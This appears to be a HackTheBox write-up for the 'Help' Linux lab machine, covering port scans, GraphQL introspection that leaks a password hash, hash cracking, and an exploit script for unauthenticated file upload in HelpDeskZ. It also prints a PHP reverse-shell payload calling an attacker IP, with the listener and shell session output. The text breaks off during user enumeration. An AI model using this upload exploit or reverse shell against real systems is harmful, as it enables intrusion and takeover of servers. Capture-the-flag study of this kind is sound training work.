HackTheBox - Help (Linux)
HackTheBox Help Linux マシン解説。サービス列挙・初期足がかり・権限昇格経路を解説。
概要
| 項目 | 内容 |
|---|---|
| OS | Linux |
| 難易度 | 記録なし |
| 攻撃対象 | 22/tcp (ssh), 80/tcp (http), 3000/tcp (http) |
| 主な侵入経路 | Public exploit path involving CVE-2003-1418 |
| 権限昇格経路 | Local misconfiguration and credential reuse for privilege escalation |
偵察
No substantial reconnaissance notes were recorded in this source file.
💡 なぜ有効か
High-quality reconnaissance turns broad network exposure into a short list of exploitable paths. Service/version context allows precision targeting instead of blind exploitation attempts.
初期足がかり
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
❌[CPU:11][MEM:27][TUN0:10.10.14.150][/home/n0z0]
🐉 grc nmap -p- -sC -sV -T4 -A -Pn $ip
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-20 04:13 JST
Warning: 10.129.115.62 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.115.62
Host is up (0.24s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://help.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
23919/tcp filtered unknown
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0, Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 247.90 ms 10.10.14.1
2 247.94 ms 10.129.115.62
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 879.36 seconds
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
❌[CPU:16][MEM:41][TUN0:10.10.14.150][/home/n0z0]
🐉 feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 200 -r --timeout 3 --no-state -s 200,301 -e -E -u http://help.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://help.htb
🚀 Threads │ 200
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
👌 Status Codes │ [200, 301]
💥 Timeout (secs) │ 3
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💰 Collect Extensions │ true
💸 Ignored Extensions │ [Images, Movies, Audio, etc...]
🏁 HTTP methods │ [GET]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 15l 74w 6143c http://help.htb/icons/ubuntu-logo.png
200 GET 375l 968w 11321c http://help.htb/
200 GET 97l 236w 4413c http://help.htb/support/
200 GET 0l 0w 0c http://help.htb/support/css/
200 GET 0l 0w 0c http://help.htb/support/images/
200 GET 0l 0w 284394c http://help.htb/javascript/jquery/jquery
[####################] - 26m 7642936/7642936 0s found:6 errors:6981487
[####################] - 23m 1273818/1273818 929/s http://help.htb/
[####################] - 23m 1273818/1273818 929/s http://help.htb/support/
[####################] - 24m 1273818/1273818 878/s http://help.htb/support/css/
[####################] - 23m 1273818/1273818 931/s http://help.htb/support/images/
[####################] - 23m 1273818/1273818 933/s http://help.htb/javascript/
[####################] - 20m 1273818/1273818 1054/s http://help.htb/javascript/jquery/
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❌[CPU:15][MEM:37][TUN0:10.10.14.150][/home/n0z0]
🐉 nikto -h http://help.htb -Tuning 123456789 -C all
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.129.115.62
+ Target Hostname: help.htb
+ Target Port: 80
+ Start Time: 2025-03-20 04:44:02 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2c39, size: 57ba5b7e5205d, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ ERROR: Error limit (20) reached for host, giving up. Last error:
+ Scan terminated: 15 error(s) and 4 item(s) reported on remote host
+ End Time: 2025-03-20 04:54:19 (GMT9) (617 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
 Caption: Screenshot captured during help at stage 1 of the attack chain.
Caption: Screenshot captured during help at stage 1 of the attack chain.
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
✅[CPU:0][MEM:36][TUN0:10.10.14.150][/home/n0z0]
🐉 curl -s -G http://help.htb:3000/graphql \
--data-urlencode 'query={__schema{types{name,fields{name}}}}' | jq
{
"data": {
"__schema": {
"types": [
{
"name": "Query",
"fields": [
{
"name": "user"
}
]
},
{
"name": "User",
"fields": [
{
"name": "username"
},
{
"name": "password"
}
]
},
{
"name": "String",
"fields": null
},
{
"name": "__DirectiveLocation",
"fields": null
}
]
}
}
}
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
✅[CPU:2][MEM:36][TUN0:10.10.14.150][/home/n0z0]
🐉 curl -G http://help.htb:3000/graphql --data-urlencode 'query={user{username}}'
{"data":{"user":{"username":"helpme@helpme.com"}}}
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
✅[CPU:3][MEM:36][TUN0:10.10.14.150][/home/n0z0]
🐉 curl -s -G http://help.htb:3000/graphql --data-urlencode 'query={user {username,password} }' | jq
{
"data": {
"user": {
"username": "helpme@helpme.com",
"password": "5d3c93182bb20f07b994a7f617e99cff"
}
}
}
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
✅[CPU:1][MEM:43][TUN0:10.10.14.150][/home/n0z0/work/htb/Help]
🐉 john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=raw-md5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
godhelpmeplz (?)
1g 0:00:00:00 DONE (2025-04-01 22:18) 3.846g/s 30146Kp/s 30146Kc/s 30146KC/s godiamond11213..goddard7
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
✅[CPU:1][MEM:41][TUN0:10.10.14.150][/home/n0z0/work/htb/Help]
🐉 hashcat hash.txt -m 0 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-skylake-avx512-11th Gen Intel(R) Core(TM) i5-1155G7 @ 2.50GHz, 6832/13729 MB (2048 MB allocatable), 8MCU
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
5d3c93182bb20f07b994a7f617e99cff:godhelpmeplz
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 5d3c93182bb20f07b994a7f617e99cff
Time.Started.....: Tue Apr 1 22:12:37 2025 (1 sec)
Time.Estimated...: Tue Apr 1 22:12:38 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 9559.4 kH/s (0.23ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 7839744/14344385 (54.65%)
Rejected.........: 0/7839744 (0.00%)
Restore.Point....: 7831552/14344385 (54.60%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: goiuin07 -> gocubs2512
Hardware.Mon.#1..: Temp: 54c Util: 29%
Started: Tue Apr 1 22:12:24 2025
Stopped: Tue Apr 1 22:12:39 2025
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
curl -s -G [http://help.htb:3000/graphql](http://help.htb:3000/graphql) \
--data-urlencode 'query={ __schema{ types{ kind name description fields(includeDeprecated:true){ name description args{ name description type{ name kind } defaultValue } type{ name kind } isDeprecated deprecationReason } } }}' | jq
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
✅[CPU:7][MEM:43][TUN0:10.10.14.147][/home/n0z0]
🐉 curl -s -G http://help.htb:3000/graphql \
--data-urlencode 'query={ __schema{ types{ kind name description fields(includeDeprecated:true){ name description args{ name description type{ name kind } defaultValue } type{ name kind } isDeprecated deprecationReason } } }}' | jq
{
"data": {
"__schema": {
"types": [
{
"kind": "OBJECT",
"name": "Query",
"description": "",
"fields": [
{
"name": "user",
"description": "",
"args": [],
"type": {
"name": "User",
"kind": "OBJECT"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "OBJECT",
"name": "User",
"description": "",
"fields": [
{
"name": "username",
"description": "",
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "password",
"description": "",
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "SCALAR",
"name": "String",
"description": "The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text.",
"fields": null
},
{
"kind": "OBJECT",
"name": "__Schema",
"description": "A GraphQL Schema defines the capabilities of a GraphQL server. It exposes all available types and directives on the server, as well as the entry points for query, mutation, and subscription operations.",
"fields": [
{
"name": "types",
"description": "A list of all types supported by this server.",
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "queryType",
"description": "The type that query operations will be rooted at.",
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "mutationType",
"description": "If this server supports mutation, the type that mutation operations will be rooted at.",
"args": [],
"type": {
"name": "__Type",
"kind": "OBJECT"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "subscriptionType",
"description": "If this server support subscription, the type that subscription operations will be rooted at.",
"args": [],
"type": {
"name": "__Type",
"kind": "OBJECT"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "directives",
"description": "A list of all directives supported by this server.",
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "OBJECT",
"name": "__Type",
"description": "The fundamental unit of any GraphQL Schema is the type. There are many kinds of types in GraphQL as represented by the `__TypeKind` enum.\n\nDepending on the kind of a type, certain fields describe information about that type. Scalar types provide no information beyond a name and description, while Enum types provide their values. Object and Interface types provide the fields they describe. Abstract types, Union and Interface, provide the Object types possible at runtime. List and NonNull types compose other types.",
"fields": [
{
"name": "kind",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "name",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "description",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "fields",
"description": null,
"args": [
{
"name": "includeDeprecated",
"description": null,
"type": {
"name": "Boolean",
"kind": "SCALAR"
},
"defaultValue": "false"
}
],
"type": {
"name": null,
"kind": "LIST"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "interfaces",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "LIST"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "possibleTypes",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "LIST"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "enumValues",
"description": null,
"args": [
{
"name": "includeDeprecated",
"description": null,
"type": {
"name": "Boolean",
"kind": "SCALAR"
},
"defaultValue": "false"
}
],
"type": {
"name": null,
"kind": "LIST"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "inputFields",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "LIST"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "ofType",
"description": null,
"args": [],
"type": {
"name": "__Type",
"kind": "OBJECT"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "ENUM",
"name": "__TypeKind",
"description": "An enum describing what kind of type a given `__Type` is.",
"fields": null
},
{
"kind": "SCALAR",
"name": "Boolean",
"description": "The `Boolean` scalar type represents `true` or `false`.",
"fields": null
},
{
"kind": "OBJECT",
"name": "__Field",
"description": "Object and Interface types are described by a list of Fields, each of which has a name, potentially a list of arguments, and a return type.",
"fields": [
{
"name": "name",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "description",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "args",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "type",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "isDeprecated",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "deprecationReason",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "OBJECT",
"name": "__InputValue",
"description": "Arguments provided to Fields or Directives and the input fields of an InputObject are represented as Input Values which describe their type and optionally a default value.",
"fields": [
{
"name": "name",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "description",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "type",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "defaultValue",
"description": "A GraphQL-formatted string representing the default value for this input value.",
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "OBJECT",
"name": "__EnumValue",
"description": "One possible value for a given Enum. Enum values are unique values, not a placeholder for a string or numeric value. However an Enum value is returned in a JSON response as a string.",
"fields": [
{
"name": "name",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "description",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "isDeprecated",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "deprecationReason",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
}
]
},
{
"kind": "OBJECT",
"name": "__Directive",
"description": "A Directive provides a way to describe alternate runtime execution and type validation behavior in a GraphQL document.\n\nIn some cases, you need to provide options to alter GraphQL's execution behavior in ways field arguments will not suffice, such as conditionally including or skipping a field. Directives provide this by describing additional information to the executor.",
"fields": [
{
"name": "name",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "description",
"description": null,
"args": [],
"type": {
"name": "String",
"kind": "SCALAR"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "locations",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "args",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "onOperation",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": true,
"deprecationReason": "Use `locations`."
},
{
"name": "onFragment",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": true,
"deprecationReason": "Use `locations`."
},
{
"name": "onField",
"description": null,
"args": [],
"type": {
"name": null,
"kind": "NON_NULL"
},
"isDeprecated": true,
"deprecationReason": "Use `locations`."
}
]
},
{
"kind": "ENUM",
"name": "__DirectiveLocation",
"description": "A Directive can be adjacent to many parts of the GraphQL language, a __DirectiveLocation describes one such possible adjacencies.",
"fields": null
}
]
}
}
}
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
❌[CPU:5][MEM:56][TUN0:10.10.14.147][/home/n0z0/work/htb/Help]
🐉 cat 40300.py
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(0, 300):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext).hexdigest()
url = helpdeskzBaseUrl+md5hash+'.php'
response = requests.head(url)
if response.status_code == 200:
print "found!"
print url
sys.exit(0)
print "Sorry, I did not find anything"
✅[CPU:2][MEM:54][TUN0:10.10.14.147][/home/n0z0/work/htb/Help]
🐉 cat shell.php
<?php
echo system("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.147\",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'");
?>
✅[CPU:0][MEM:54][TUN0:10.10.14.147][/home/n0z0/work/htb/Help]
🐉 python2 ./40300.py http://help.htb/support/uploads/tickets/ shell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
script /dev/null -c bash
stty raw -echo && fg
ls -la
id
uname -n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
✅[CPU:0][MEM:52][TUN0:10.10.14.147][/home/n0z0]
🐉 nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.147] from (UNKNOWN) [10.129.6.52] 45596
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
help@help:/var/www/html/support/uploads/tickets$ export TERM=xterm
export TERM=xterm
help@help:/var/www/html/support/uploads/tickets$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
help@help:/var/www/html/support/uploads/tickets$ stty raw -echo && fg
stty raw -echo && fg
bash: fg: current: no such job
help@help:/var/www/html/support/uploads/tickets$ ls -la
total 36
drwxrwxrwx 2 root root 4096 Apr 29 03:53 .
drwxrwxrwx 4 root root 4096 Nov 23 2021 ..
-rw-r--r-- 1 help help 264 Apr 29 03:49 02865a5b938dac7075cc444e10a229e0.php
-rw-r--r-- 1 help help 264 Apr 29 03:50 03c80d9a02e436cde2727d141d1c15ce.php
-rw-r--r-- 1 help help 264 Apr 29 03:53 0c78aeb6e15ca0217b1f4cc1df05d0c7.php
-rw-r--r-- 1 help help 7214 Apr 28 22:39 57da65527936cb27e7dd6f4cdec78f23.jpg
-rw-r--r-- 1 help help 264 Apr 29 03:51 9c2fb24561cda25e69cdfdf106cef9c8.php
-rw-r--r-- 1 root root 202 Jan 5 2016 index.php
help@help:/var/www/html/support/uploads/tickets$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:/var/www/html/support/uploads/tickets$ uname -n
help
help@help:/var/www/html/support/uploads/tickets$
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
ls -la
vat user.yxy
cat user.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
help@help:/home/help$ ls -la
total 60
drwxr-xr-x 7 help help 4096 Dec 18 2023 .
drwxr-xr-x 3 root root 4096 Dec 13 2023 ..
